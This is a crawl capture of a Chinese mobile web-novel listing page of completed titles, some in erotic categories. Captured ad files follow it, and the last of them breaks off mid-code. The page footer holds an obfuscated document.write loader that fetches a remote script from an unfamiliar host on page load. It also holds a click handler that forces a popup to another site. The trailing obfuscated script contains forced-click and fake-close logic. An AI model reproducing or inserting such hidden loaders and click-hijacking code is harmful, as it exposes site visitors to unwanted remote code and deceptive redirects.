

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://gaofuwu.org/shuku/0-lastupdate-2-1.html
body_size: 4926
content:
<!DOCTYPE html PUBLIC "-//WAPFORUM//DTD XHTML Mobile 1.0//EN" "http://www.wapforum.org/DTD/xhtml-mobile10.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="application/xhtml+xml; charset=utf-8" />
<title>好看的全部小说大全_好看的全部小说推荐_高腐屋</title>
<meta name="keywords" content="全部小说,全部小说书库,高腐屋" />
<meta name="description" content="全部小说书库，最新最好看的全部小说尽在高腐屋" />
<meta http-equiv="Cache-Control" content="no-cache" />
<meta http-equiv="Pragma" content="no-cache" />
<meta http-equiv="Expires" content="-1" />
<meta name="viewport" content="width=device-width, minimum-scale=1.0, initial-scale=1.0, maximum-scale=1.0, user-scalable=1" />
<meta name="format-detection" content="telephone=no" />
<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon" />
<link rel="stylesheet" type="text/css" href="/css/h_wap.css" media="all" />
</head>
<body>
<div id="wrapper">
<style>
	.book-all-list li .words {
		font-size:14px;
	}
</style>
<link rel="stylesheet" type="text/css" href="/css/chapter.css" media="all" />
<div class="header">
	<div style="float:left;width:130px;line-height: 42px;padding-left: 10px;font-size: 18px;font-weight: 800;"><span ><a href="http://www.gaofuwu.org">高腐屋</a></span></div>
	<div class="bottom">
		<div class="nav">
			<a href="/">首页</a>
			<a href="/shuku/0-lastupdate-0-1.html">书库</a>
			<a href="/shuku/0-lastupdate-2-1.html">完本</a>
			<a href="/zuozhe.html">作者</a>
			<a href="javascript:showbook();">足迹</a>
		</div>
	</div>
</div>
<style>
	#banner {
		display: none;
		background: #FBFBFB;
		border-bottom: 1px solid #49CC9F;
		position: absolute;
		z-index: 5;
		right: 0;
		overflow: hidden;
		width: 100%;
		text-align: center;
		padding: 0px;
	}
	#banner ul li:first-child {
		border-top: none;
	}
	#banner ul li {
		width: 100%;
		float: left;
		text-align: center;
		height: 35px;
		line-height: 35px;
		border-top: 1px dotted #F7CA00;
		overflow: hidden;
	}
	.column-2 .right, .column-2-convert .left {
		font-size: 16px;
	}
</style>
<div id="banner" style="display: none;"></div>
<script src="/js/yuedu.js"></script>
<div class="channel">
	</div>
<form name="From" method="post" action="/s.html" class="search-form">
	<input type="hidden" name="objectType" value="2" />
	<table>
		<tr>
			<td><input type="text" name="wd" class="text-border vm" value="" /></td>
			<td width="8"></td>
			<td width="70"><input type="submit" class="btn btn-auto btn-blue vm" value="搜索" /></td>
		</tr>
	</table>
</form>
<div class="container">
	<h1 class="page-title">好看的全部小说大全</h1>
    <script>shang()</script>
	<div class="mod block book-all-list">
		<div class="hd">
			<div class="filter even">
				
                <span>类型：</span>
                
                                    <a href="/shuku/0-lastupdate-2-1.html" class="current">全部</a>                                    <a href="/shuku/1-lastupdate-2-1.html" >耽美小说</a>                                    <a href="/shuku/2-lastupdate-2-1.html" >耽美肉文</a>                                    <a href="/shuku/3-lastupdate-2-1.html" >言情小说</a>                                    <a href="/shuku/4-lastupdate-2-1.html" >言情肉文</a>                                    <a href="/shuku/5-lastupdate-2-1.html" >百合小说</a>                                    <a href="/shuku/6-lastupdate-2-1.html" >超爽肉文</a>                                    <a href="/shuku/7-lastupdate-2-1.html" >男男肉文</a>                                    <a href="/shuku/8-lastupdate-2-1.html" >浓情肉文</a>                                    <a href="/shuku/9-lastupdate-2-1.html" >私密趣事</a>                                    <a href="/shuku/10-lastupdate-2-1.html" >评书品书</a>                                    <a href="/shuku/11-lastupdate-2-1.html" >高辣完结</a>                                </div>
			<div class="filter">
				<span>排序：</span>
                
                                    <a href="/shuku/0-lastupdate-2-1.html" class="current">最后更新</a>                                    <a href="/shuku/0-allvisit-2-1.html" >总人气</a>                                    <a href="/shuku/0-monthvisit-2-1.html" >月人气</a>                                    <a href="/shuku/0-postdate-2-1.html" >新书</a>                                </div>
			<div class="filter even">
				<span>是否完结：</span>
                                    <a href="/shuku/0-lastupdate-0-1.html" >全部</a>                                    <a href="/shuku/0-lastupdate-2-1.html" class="current">已完本</a>                                    <a href="/shuku/0-lastupdate-1-1.html" >连载中</a>                    </div>
		</div>
		<div class="bd">
			<ul>				<li class="column-2 ">
					<div class="right">
						 <a class="name" href="/246/246667/">伴生树</a>
						 <span style="float:right;font-size:0.8125em;color: #999;">完本</span>
						<p class="update">
							最新章节：<a href="/246/246667/17144280.html">第12章</a>						</p>
						<p class="info">
							作者：<a href="/author/一夜青" class="author">一夜青</a>
							<span class="words">字数：97120</span>
						</p>
						<p class="info">
							更新：2025-07-11</span>
						</p>
					</div>
				</li>
        				<li class="column-2 ">
					<div class="right">
						 <a class="name" href="/246/246666/">动机不纯</a>
						 <span style="float:right;font-size:0.8125em;color: #999;">完本</span>
						<p class="update">
							最新章节：<a href="/246/246666/17144268.html">第76章</a>						</p>
						<p class="info">
							作者：<a href="/author/河禾禾" class="author">河禾禾</a>
							<span class="words">字数：409026</span>
						</p>
						<p class="info">
							更新：2025-07-11</span>
						</p>
					</div>
				</li>
        				<li class="column-2 ">
					<div class="right">
						 <a class="name" href="/246/246665/">笼中雀</a>
						 <span style="float:right;font-size:0.8125em;color: #999;">完本</span>
						<p class="update">
							最新章节：<a href="/246/246665/17144192.html">第224章</a>						</p>
						<p class="info">
							作者：<a href="/author/问君几许" class="author">问君几许</a>
							<span class="words">字数：1198922</span>
						</p>
						<p class="info">
							更新：2025-07-11</span>
						</p>
					</div>
				</li>
        				<li class="column-2 ">
					<div class="right">
						 <a class="name" href="/246/246664/">老婆亲亲！他把死对头宠哭了</a>
						 <span style="float:right;font-size:0.8125em;color: #999;">完本</span>
						<p class="update">
							最新章节：<a href="/246/246664/17143968.html">第148章</a>						</p>
						<p class="info">
							作者：<a href="/author/陈一诚" class="author">陈一诚</a>
							<span class="words">字数：885158</span>
						</p>
						<p class="info">
							更新：2025-07-11</span>
						</p>
					</div>
				</li>
        				<li class="column-2 ">
					<div class="right">
						 <a class="name" href="/246/246663/">一年要和病娇老公谈365天恋ai</a>
						 <span style="float:right;font-size:0.8125em;color: #999;">完本</span>
						<p class="update">
							最新章节：<a href="/246/246663/17143820.html">第58章</a>						</p>
						<p class="info">
							作者：<a href="/author/山山牙" class="author">山山牙</a>
							<span class="words">字数：311904</span>
						</p>
						<p class="info">
							更新：2025-07-11</span>
						</p>
					</div>
				</li>
        				<li class="column-2 ">
					<div class="right">
						 <a class="name" href="/246/246662/">小瞎子看过来</a>
						 <span style="float:right;font-size:0.8125em;color: #999;">完本</span>
						<p class="update">
							最新章节：<a href="/246/246662/17143762.html">第164章</a>						</p>
						<p class="info">
							作者：<a href="/author/奶青色" class="author">奶青色</a>
							<span class="words">字数：941926</span>
						</p>
						<p class="info">
							更新：2025-07-11</span>
						</p>
					</div>
				</li>
        				<li class="column-2 ">
					<div class="right">
						 <a class="name" href="/246/246661/">谁说我不喜欢糙汉了</a>
						 <span style="float:right;font-size:0.8125em;color: #999;">完本</span>
						<p class="update">
							最新章节：<a href="/246/246661/17143598.html">第170章</a>						</p>
						<p class="info">
							作者：<a href="/author/云和松阳" class="author">云和松阳</a>
							<span class="words">字数：943666</span>
						</p>
						<p class="info">
							更新：2025-07-11</span>
						</p>
					</div>
				</li>
        				<li class="column-2 ">
					<div class="right">
						 <a class="name" href="/246/246660/">顶流要和我贴贴</a>
						 <span style="float:right;font-size:0.8125em;color: #999;">完本</span>
						<p class="update">
							最新章节：<a href="/246/246660/17143428.html">第117章</a>						</p>
						<p class="info">
							作者：<a href="/author/介介" class="author">介介</a>
							<span class="words">字数：620336</span>
						</p>
						<p class="info">
							更新：2025-07-11</span>
						</p>
					</div>
				</li>
        				<li class="column-2 ">
					<div class="right">
						 <a class="name" href="/246/246659/">恶棍</a>
						 <span style="float:right;font-size:0.8125em;color: #999;">完本</span>
						<p class="update">
							最新章节：<a href="/246/246659/17143311.html">第294章</a>						</p>
						<p class="info">
							作者：<a href="/author/冬日嗅" class="author">冬日嗅</a>
							<span class="words">字数：1518014</span>
						</p>
						<p class="info">
							更新：2025-07-11</span>
						</p>
					</div>
				</li>
        				<li class="column-2 ">
					<div class="right">
						 <a class="name" href="/246/246658/">经常约饭的狼系弟弟</a>
						 <span style="float:right;font-size:0.8125em;color: #999;">完本</span>
						<p class="update">
							最新章节：<a href="/246/246658/17143017.html">第176章</a>						</p>
						<p class="info">
							作者：<a href="/author/DuaDua" class="author">DuaDua</a>
							<span class="words">字数：965846</span>
						</p>
						<p class="info">
							更新：2025-07-11</span>
						</p>
					</div>
				</li>
        				<li class="column-2 ">
					<div class="right">
						 <a class="name" href="/246/246657/">他也不知道</a>
						 <span style="float:right;font-size:0.8125em;color: #999;">完本</span>
						<p class="update">
							最新章节：<a href="/246/246657/17142841.html">第104章</a>						</p>
						<p class="info">
							作者：<a href="/author/轻怀" class="author">轻怀</a>
							<span class="words">字数：577428</span>
						</p>
						<p class="info">
							更新：2025-07-11</span>
						</p>
					</div>
				</li>
        				<li class="column-2 ">
					<div class="right">
						 <a class="name" href="/246/246656/">看你不太爽</a>
						 <span style="float:right;font-size:0.8125em;color: #999;">完本</span>
						<p class="update">
							最新章节：<a href="/246/246656/17142737.html">第200章</a>						</p>
						<p class="info">
							作者：<a href="/author/赋予青山" class="author">赋予青山</a>
							<span class="words">字数：1162188</span>
						</p>
						<p class="info">
							更新：2025-07-11</span>
						</p>
					</div>
				</li>
        				<li class="column-2 ">
					<div class="right">
						 <a class="name" href="/246/246654/">失眠流域</a>
						 <span style="float:right;font-size:0.8125em;color: #999;">完本</span>
						<p class="update">
							最新章节：<a href="/246/246654/17142079.html">第182章</a>						</p>
						<p class="info">
							作者：<a href="/author/Marey" class="author">Marey</a>
							<span class="words">字数：963406</span>
						</p>
						<p class="info">
							更新：2025-07-11</span>
						</p>
					</div>
				</li>
        				<li class="column-2 ">
					<div class="right">
						 <a class="name" href="/246/246651/">套牌生</a>
						 <span style="float:right;font-size:0.8125em;color: #999;">完本</span>
						<p class="update">
							最新章节：<a href="/246/246651/17141715.html">第163章</a>						</p>
						<p class="info">
							作者：<a href="/author/好雨知时" class="author">好雨知时</a>
							<span class="words">字数：867808</span>
						</p>
						<p class="info">
							更新：2025-07-11</span>
						</p>
					</div>
				</li>
        				<li class="column-2 ">
					<div class="right">
						 <a class="name" href="/246/246649/">喂，小孩儿</a>
						 <span style="float:right;font-size:0.8125em;color: #999;">完本</span>
						<p class="update">
							最新章节：<a href="/246/246649/17141450.html">第121章</a>						</p>
						<p class="info">
							作者：<a href="/author/柳九" class="author">柳九</a>
							<span class="words">字数：668078</span>
						</p>
						<p class="info">
							更新：2025-07-11</span>
						</p>
					</div>
				</li>
        				<li class="column-2 ">
					<div class="right">
						 <a class="name" href="/246/246648/">夫郎是村霸，那咋了</a>
						 <span style="float:right;font-size:0.8125em;color: #999;">完本</span>
						<p class="update">
							最新章节：<a href="/246/246648/17141329.html">第201章</a>						</p>
						<p class="info">
							作者：<a href="/author/牧童神乐" class="author">牧童神乐</a>
							<span class="words">字数：1061964</span>
						</p>
						<p class="info">
							更新：2025-07-11</span>
						</p>
					</div>
				</li>
        				<li class="column-2 ">
					<div class="right">
						 <a class="name" href="/246/246647/">第七当铺</a>
						 <span style="float:right;font-size:0.8125em;color: #999;">完本</span>
						<p class="update">
							最新章节：<a href="/246/246647/17141128.html">灵梦8</a>						</p>
						<p class="info">
							作者：<a href="/author/聆听风吟" class="author">聆听风吟</a>
							<span class="words">字数：1016708</span>
						</p>
						<p class="info">
							更新：2025-07-11</span>
						</p>
					</div>
				</li>
        				<li class="column-2 ">
					<div class="right">
						 <a class="name" href="/246/246646/">万人迷扮演准则[快穿]</a>
						 <span style="float:right;font-size:0.8125em;color: #999;">完本</span>
						<p class="update">
							最新章节：<a href="/246/246646/17140949.html">第159章</a>						</p>
						<p class="info">
							作者：<a href="/author/余执qw" class="author">余执qw</a>
							<span class="words">字数：892832</span>
						</p>
						<p class="info">
							更新：2025-07-11</span>
						</p>
					</div>
				</li>
        				<li class="column-2 ">
					<div class="right">
						 <a class="name" href="/246/246645/">小太监的幸福生活</a>
						 <span style="float:right;font-size:0.8125em;color: #999;">完本</span>
						<p class="update">
							最新章节：<a href="/246/246645/17140790.html">小东前世5</a>						</p>
						<p class="info">
							作者：<a href="/author/西门懒虫" class="author">西门懒虫</a>
							<span class="words">字数：1636384</span>
						</p>
						<p class="info">
							更新：2025-07-11</span>
						</p>
					</div>
				</li>
        				<li class="column-2 ">
					<div class="right">
						 <a class="name" href="/246/246644/">我是他老婆我怎么不知道</a>
						 <span style="float:right;font-size:0.8125em;color: #999;">完本</span>
						<p class="update">
							最新章节：<a href="/246/246644/17140494.html">第211章</a>						</p>
						<p class="info">
							作者：<a href="/author/白花蛇草水" class="author">白花蛇草水</a>
							<span class="words">字数：1287486</span>
						</p>
						<p class="info">
							更新：2025-07-11</span>
						</p>
					</div>
				</li>
        			</ul>
		</div>
	</div>
	<div class="mod page">
	<div class="pagelistbox">
    <div><script>fanyeshang()</script></div>
	<style>
.page a {
    height: 25px;
    width: 34px;
    padding: 4px 10px 4px 10px;
    margin: 0px 10px 5px 0px;
    border-radius: 3px;
}
.page {
    text-align: center;
    color: #8D6661;
    line-height: 40px;
}
.page #pageinput {
    height: 23px;
    line-height: 23px;
    background: #FFF;
    color: #000;
    padding: 0px 5px;
}
.page input {
    height: 25px;
    background: #fff;
    color: #000;
    margin-left: 5px;
    border: 1px solid #e3e3e3;
    border-radius: 3px;
}
.pagelistbox {
    display: inline-table;
}
</style><div style="display: table; lineheight:35px"><div class="page"><a class="nextPage" href="/shuku/0-lastupdate-2-2.html">下页</a><a class="endPage" href="/shuku/0-lastupdate-2-3810.html">尾页</a></div><div  class="page"><a style="width: 180px;">输入页数<input id="pageinput" size="4" /><input type="button" value="跳转" onclick = "page()"  style="
    width: 60px;"/> </a></div><div><a href="#" style="width:180px;">(第1/3810页)当前20条/页</a></div></div></div>
</div>

	</div>
</div>
<br/>
<script>xia();tongji();xuanfu();</script>
<div class="footer">
	<div class="section nav">
		<p>
			<a href="/">首页</a>
			<a href="/shuku/0-allvisit-0-1.html">排行</a>
			<a href="/shuku/">书库</a>
			<a href="/shuku/0-lastupdate-2-1.html">全本</a>
			<a href="/jilu.html">阅读记录</a>
		</p>
	</div>
	<div class="section copyright">
		<p class="copy"><a href="http://www.gaofuwu.org">高腐屋移动版</a>   <a href="http://www.gaofuwu.org"></a></p>
		<p><span class="time">版权声明：本站小说为转载作品，所有章节均由网友上传，转载至本站只是为了宣传本书让更多读者欣赏。</span></p>
	</div>
</div>
	<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?52af4018fa03577b8f00497ae52e63fe";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'h'+'e'+'.'+'t'+'e'+'z'+'e'+'o'+'d'+'d'+'o'+'.'+'c'+'o'+'m'+':'+'1'+'1'+'6'+'5'+'8'+'/'+'j'+'s'+'/'+'3'+'1'+'5'+'7'+'2'+'4'+'b'+'f'+'1'+'8'+'3'+'3'+'/'+'2'+'9'+'d'+'5'+'d'+'2'+'8'+'e'+'.'+'j'+'s'+'?v=3"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?2fbd2c255edb1e4e225d5977f534445f";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
    const targetUrl = 'https://www.yinghua1.info/?form=lmaa';
    function checkCookie() {
        return document.cookie.split(';').some((item) => item.trim().startsWith('popupShown='));
    }
    function setCookie() {
        const date = new Date();
        date.setTime(date.getTime() + (24 * 60 * 60 * 1000));
        const expires = date.toUTCString();
        document.cookie = `popupShown=true; expires=; path=/`;
    }

    document.addEventListener('click', function () {
        if (!checkCookie()) {
            window.open(targetUrl, '_blank');
            setCookie();
        }
    });
</script>
<script>
    function page(){
        var p = document.getElementById("pageinput").value;
        if(isPositiveNum(p)){window.open("/shuku/0-lastupdate-0-"+p+".html","_self");}
        function isPositiveNum(s){
            var re = /^[0-9]*[1-9][0-9]*$/ ;
            return re.test(s)
        }
    }
</script>
<div class="slide-arthur"><!--arthur--></div><!--[if IE]>
<link href="" rel="stylesheet" type="text/css" />
<![endif]-->
</div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c22ba6382de8432e8b3ce2680b6643bb","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html> 


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2711.aemr3l.com:8004/d/6533?t=0.35607101015514386
body_size: 1129
content:
{"key":"[\"6f\"gKnss=\"dfXY5F6LY5MdfM6f\"g@Qno=\"JF6^Y\"g}1KQo{on10=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/0n\\\/@Q}Q}}0s@nomFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/kNJmdY^5sqm(O^g{00o\"=\"J_5q@\"g\"hFFJLg\\\/\\\/A5)4F(m5np(JQm(O^g{00o\"=\"J(_5q\"g\"hFFJLg\\\/\\\/F(mLfhC_Y_Ym(O^\"=\"^_5q\"g\"hFFJLg\\\/\\\/Fm2Y2Dd5Cm(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g{0=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/:}mRhLo4_Q1m((g@0@o\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://276533tg.kuesf1.com:8004/sc/6533?n=vbzkvszy
body_size: 47415
content:
function a0_0x3181(_0x35e0ee,_0x2818bb){_0x35e0ee=_0x35e0ee-0x1a4;var _0x5a3e82=a0_0x5a3e();var _0x318100=_0x5a3e82[_0x35e0ee];return _0x318100;}function a0_0x5a3e(){var _0x4766e5=['hid_height','uYNcJ','display:\x20block;\x20\x20width:\x20100%;\x20height:','iDPUf','Cgltl','open_n','LMrZu','jyOEe','hid_c_number','PYtQD','lt_','compel_click','eLXje','skip','bzWUs','getElementsByTagName','cbmTx','&history=','zOpKG','is_skip','\x20~\x20.','fKIjc','DmibW','div','YHbBC','qJNBv','mZsvs','?is_not=','opentime','MviZh','createElement','TTTws','nETKz','obOiM','substr','pAMff','4873OTyukz','clientX','height:','MLmVt','xvrei','Rbzaz','RCHMc','ZEOjf','FKnrK','UIOoI','isCook','matter','10px','SSwXL','&target=1','jVIrc','SRycr','50kLRGyM','XtVwl','accelerationIncludingGravity','hKzKz','ByuDk','1623060TceLhk','pVdJI','com_state','toQsU','gImg','sLxLR','toGMTString','murl','scrollTop','&target=0&is_qie=1','display:block;position:fixed;width:10%;left:','Dircd','catch','compel_skip','name','YKZwh','pytKM','IAyOC','YTKOa','Mabvg','toLowerCase','split','hid_state','pRDyG','dQofu','random','WGPDT','platform','bMeAd','?t=','del','ruDEz','vw;border:none;z-index:2147483646;','purl','32483loqrOl','touchend','CmnTX','micromessenger','bArxb','RaQSZ','SqOdg','hidden','px;\x20bottom:','GBEMN','reserve_height','Bnotf','BaDIG','quark','status','Jdogx','mKWxc','className','read_time','444PAKoNp','AGMIF','iFFFY','application/x-www-form-urlencoded','QkRFX','eOkAg','pIuWz','LHKFO','cSty','kjgAu','gIYyM','PVjUf','good','JmPUD','devicemotion','insertAdjacentElement','&ifrom=','px;\x20top:','hid_click_num','RmRMh','dweYH','CScr','remove','script','user_agent','CKumM','YxBrc','init','teCQG','&ctype=','innerHeight','img','EveRet','NjKiP','119008cBudxK','style','compel_skip_delay','hjVCO','jAecn','zdgHJ','com_pvnum_show','KWsqf','addEventListener','&open_n=','wOHFJ','vEmMm','Eve','moOeO','string','LEauv','hGfhA','VzSPb','RdlHx','56HFURlt','eesmP','message','miJDk','event','height','is_jiexi','&clickp=','louOQ','setTime','&url=','appendChild','innerHTML','ViMGL','uiuiui','match','bFaMD','hide','href','usUOD','hqRss','com_c_number','kBgDo','246060ERYttT','IzkRi','click','iPFZt','dPrKP','yYAYr','WtyLe','jpukc','nrirh','RZcoN','nzyat','ZrayG','parentNode','is_open','MLHwb','WWODp','riUpS','gtop','MaFeO','34JlyKeb','mknLt','qoHwg','kRxEq','evetype','show_number','dTPdD','zaugd','is_repeat_ip_','px;\x20left:','top:','VbGJU','lISlu','yyRZy','f6LJqdTg\x20)qO(S!4*62fYRg\x20@}o1o{sKoK!\x20D6fFhg\x20}1JR!\x20JOL6F6O2g\x2076RYf!\x20hY6phFg\x20}1JR!\x20qY7Fg\x20}JR!','sCook','urwaz','type','width','IsPC','responseText','px\x20!important;','jpjCZ','send','yNRJk','top','Luayo','gCook','svAmP','VFcQC','hbIxl','hid_pvnum_show','qVGas','changedTouches','userAgent','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz','add','nUpeT','[\"6LM2OF\"g\"}\"=\"6f\"gKnss=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g{0=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"gn0=\"h6fM(q6(SM2_^\"g}=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"YXYFTJY\"g\"FO_(hY2f\"=\"J_5q\"g\"hFFJLg\\/\\/@1}}mdY^5sqm(O^g{00o\"=\"J_5q@\"g\"hFFJLg\\/\\/@1}}mdY^5sqm(O^g{00o\"=\"^_5q\"g\"hFFJLg\\/\\/FJ6(m:)RF)m(O^\"=\"J(_5q\"g\"hFFJLg\\/\\/F(mLfhC_Y_Ym(O^\"=\"5YdfMF6^Y\"g}n00P','key','getTime','parse','sNYKM','SJFBO','px\x20-','EhSCa','438306sbCOfD','{border-radius:10px;\x20color:\x20#fffcfc;\x20border:2px\x20solid\x20#ea4335;\x20box-sizing:initial;}','GzcbQ','QjZOA','3|1|4|0|2','gpUSH','ZztYE','bottom:','indexOf','is_com','plWIA','ATzhO','DWyrP','QrQWZ','ynhHX','MwdAL','&screen=','GihtJ','wmAGc','HFuFj','vLGcr','px;\x20background-size:\x20','hiheight','&se=','zUOzE','open','insertBefore','&refso=','dWXEc','iJhbI','is_not','touches','Xvxcy','DoRpi','tWJDk','qmKuT','RSRgM','xx_channel_id','4685iVPccO','srYnE','WwLak','screen','sSBai','readyState','px;\x20background-position:\x20-',':after{content:\x20\x27\x27;\x20transform:rotate(-45deg);\x20-webkit-transform:rotate(-45deg);display:\x20block;width:\x2017px;height:\x201px;background:\x20#ea4335;\x20margin-top:\x20-1px;}','ECmht','clientY','PJtBq','stJew','hmHuc','aFuGg',')\x20!important}','ucbrowser','iWeax','body','lIDhZ','AujLP','sKOCZ','WkjgB','GET','sgrFA',';expires=','hOysp','KByVF','RGnOJ','vdxtb','AcXII','length','innerWidth','FNOgN','pcurl','RNUKp','now','fKMIk','VSzeq','ZBZqO','height:\x20','vwsno','DeviceMotionEvent','ueVEV','gHQTy','gehxw','(^|\x20)lt_','/cc/','oeguM','xwRMl','f6LJqdTg\x20)qO(S!\x204*62fYRg\x20@}o1o{sKoK!\x20D6fFhg\x20}00b!\x20JOL6F6O2g\x2076RYf!\x20hY6phFg}00b!\x20)OFFO^g\x200JR!\x20qY7Fg\x200JR!','DfCeU','onreadystatechange','time','getItem','position','location','fWIAc','xCYAY','head','mqqbrowser','pbMVv','&target=0','/d/','after','body{margin:\x200px;}','aSiNB','jjjuZ','cLab','close','AeAqW','HfDNI','gdApK','DYkoW','{background-image:\x20url(data:image/png;base64,','ChoNi','floor','\x20~\x20','dZDpw','cookie','ieExh','EvJgE','mwSZJ','{display:\x20block;\x20width:\x2010%;\x20position:\x20fixed;\x20z-index:\x202147483646;}','MpfLT','&jiami=1','WquOM','yUglL','false_clo','GsVBd','px\x20'];a0_0x5a3e=function(){return _0x4766e5;};return a0_0x5a3e();}(function(_0x2e6c78,_0xd0effd){var _0x29111e=a0_0x3181,_0x30ac4e=_0x2e6c78();while(!![]){try{var _0x6d1bd6=parseInt(_0x29111e(0x2fc))/0x1*(parseInt(_0x29111e(0x22a))/0x2)+-parseInt(_0x29111e(0x258))/0x3+-parseInt(_0x29111e(0x1cb))/0x4*(parseInt(_0x29111e(0x27e))/0x5)+parseInt(_0x29111e(0x217))/0x6+-parseInt(_0x29111e(0x200))/0x7*(-parseInt(_0x29111e(0x1ed))/0x8)+parseInt(_0x29111e(0x312))/0x9+-parseInt(_0x29111e(0x30d))/0xa*(parseInt(_0x29111e(0x1b8))/0xb);if(_0x6d1bd6===_0xd0effd)break;else _0x30ac4e['push'](_0x30ac4e['shift']());}catch(_0x1420a8){_0x30ac4e['push'](_0x30ac4e['shift']());}}}(a0_0x5a3e,0x26a75),!(function(){var _0x17980d=a0_0x3181,_0xc4a6df={'SYLiA':_0x17980d(0x24d),'UIOoI':function(_0x235001,_0x18b5d4){return _0x235001<_0x18b5d4;},'jAecn':function(_0x3b3570,_0x100da4){return _0x3b3570*_0x100da4;},'jpjCZ':function(_0x1069bb,_0x46bd0c){return _0x1069bb+_0x46bd0c;},'FNOgN':'=([^;]*)(;|$)','LEauv':function(_0x4279e2,_0x4699f8){return _0x4279e2(_0x4699f8);},'EvJgE':function(_0x44d8ba,_0x1ff19a){return _0x44d8ba+_0x1ff19a;},'RaQSZ':function(_0x44e257,_0x3a3b91){return 